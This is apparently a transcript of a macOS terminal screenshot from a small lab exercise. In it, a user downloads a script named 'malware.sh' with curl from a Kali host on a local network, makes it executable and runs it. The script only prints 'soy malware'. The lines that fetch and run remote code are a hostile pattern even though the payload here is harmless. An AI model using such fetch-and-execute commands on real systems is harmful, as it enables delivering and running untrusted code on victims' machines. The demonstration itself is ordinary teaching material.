 prueba — -zsh — 80×24
prueba@iMac-de-Ana ~ % curl http://<IP_Kali>:8000/malware.sh -o malware.sh
chmod +x malware.sh
[./malware.sh ]
zsh: no such file or directory: IP_Kali
chmod: malware.sh: No such file or directory
zsh: no such file or directory: ./malware.sh
[prueba@iMac-de-Ana ~ % curl http://<IP_Kali>:8000/malware.sh -o malware.sh ]
zsh: no such file or directory: IP_Kali
prueba@iMac-de-Ana ~ %
[Restaurado: 15/07/2025, 10:19:41 a. m.]
Last login: Tue Jul 15 10:19:35 on console
[prueba@iMac-de-Ana ~ % curl http://192.168.1.10:8000/malware.sh -o malware.sh ]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
curl: (7) Failed to connect to 192.168.1.10 port 8000: Connection refused
[prueba@iMac-de-Ana ~ % curl http://192.168.1.10:8000/malware.sh -o malware.sh ]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17 100 17 0 0 1307 0 --:--:-- --:--:-- --:--:-- 1307
[prueba@iMac-de-Ana ~ % chmod +x malware.sh ]
[prueba@iMac-de-Ana ~ % ./malware.sh ]
soy malware
prueba@iMac-de-Ana ~ %